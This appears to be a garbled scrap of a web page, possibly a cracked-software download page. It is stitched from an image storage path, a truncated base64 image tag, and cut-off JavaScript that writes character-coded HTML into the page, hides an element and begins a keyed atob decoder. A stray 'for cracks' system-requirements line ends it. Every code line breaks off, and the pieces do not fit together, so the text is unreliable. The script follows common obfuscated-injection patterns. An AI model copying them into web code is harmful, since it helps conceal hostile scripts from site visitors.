
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115,116,121,108,
ui').style.display='none';var dc=(function(s,k){var r='';var b=atob(s);fo
Processor:
1+ GHz for cracks